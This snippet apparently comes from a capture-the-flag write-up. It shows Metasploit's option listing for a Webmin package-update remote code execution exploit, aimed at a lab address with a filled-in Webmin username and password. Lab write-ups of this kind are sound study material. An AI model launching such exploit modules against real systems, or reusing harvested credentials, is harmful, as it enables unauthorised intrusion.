 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format typ
RHOSTS 10.10.10.160 yes The target host(s), range C
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgo
TARGETURI / yes Base path for Webmin applic
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host